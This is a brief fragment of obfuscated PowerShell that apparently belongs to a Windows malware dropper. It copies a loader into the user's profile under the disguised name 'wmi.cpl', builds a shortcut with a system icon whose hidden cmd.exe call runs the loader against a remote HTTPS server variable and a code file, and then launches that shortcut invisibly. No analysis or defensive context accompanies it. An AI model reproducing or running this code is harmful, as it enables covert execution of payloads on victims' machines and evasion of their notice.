 }else
{
$2652556589 = $env:USERPROFILE+"\wmi.cpl";
cmd.exe /c copy /y "$Loader" "$2652556589"
$DKjGi = @"
/c """"$2652556589""" /logfile= /LogToConsole=false /server=$HttpsServer /U "$CodeFile""
"@
$GIuPTjv = New-Object -comObject WScript.Shell
$hkjEBcRl = $GIuPTjv.CreateShortcut($fnGjHa + "\PPlidj.lnk");
$hkjEBcRl.TargetPath = "%SystemRoot%\system32\cmd.exe";
$hkjEBcRl.IconLocation = "%SystemRoot%\System32\Shell32.dll,21";
$hkjEBcRl.WindowStyle = 7;
$hkjEBcRl.Arguments = $DKjGi;
$hkjEBcRl.Save();
Start-Process -windowstyle Hidden -FilePath "$fnGjHa\PPlidj.lnk"